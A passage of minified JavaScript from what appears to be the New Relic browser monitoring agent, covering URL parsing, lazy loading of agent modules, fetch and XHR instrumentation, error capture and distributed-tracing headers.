strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var 